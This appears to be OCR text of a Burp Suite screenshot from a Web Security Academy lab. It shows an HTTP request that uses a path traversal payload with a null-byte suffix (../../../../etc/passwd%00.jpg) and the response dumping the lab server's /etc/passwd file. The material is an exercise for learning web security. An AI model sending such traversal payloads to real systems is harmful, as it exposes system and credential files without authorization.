 Request
Pretty Raw Hex \n
1 GET /image?filename=../../../../etc/passwd%00.jpg HTTP/1.1
2 Host: ac9f1f381f8a048bc0b89bbc00bb00bf.web-security-academy.net
3 Cookie: session=5T0USMxxHWdWWVyk4KIKqC3wHjYRegHU
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0)
Gecko/20100101 Firefox/101.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac9f1f381f8a048bc0b89bbc00bb00bf.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1256
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32